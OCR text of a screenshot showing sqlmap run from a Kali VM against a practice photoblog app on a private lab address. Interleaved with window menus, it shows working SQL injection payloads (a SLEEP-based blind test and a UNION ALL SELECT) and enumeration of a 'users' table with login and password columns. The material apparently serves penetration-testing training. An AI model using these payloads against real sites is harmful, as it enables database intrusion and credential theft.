 ns [正在运行] - Oracle VM VirtualBox 攻击者
管理 控制 视图 热键 设备 帮助
Applications Places Terminal Sat 21:08 1 zh
root@drone: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Search
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng »
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x7162626271,0x78624e6d7143796f6b6d5652504b716f7a544b565964734663626a6c6365415a567577706248624d,0x716a
6a7a71),NULL,NULL-- wqAb
My Awesome Photoblog
---
Home | test | ruxcon | 2010 |
[21:08:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[21:08:42] [INFO] fetching columns for table 'users' in database 'photoblog'
Database: photoblog
Table: users
[3 columns]
Column | Type
id | mediumint(9)
login | varchar(50)
password | varchar(50)
Ruby
Hacker
[21:08:42] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.56.101'
[*] shutting down at 21:08:42
root@drone:~#
Right Ctr
英 21:08
2018/11/24 1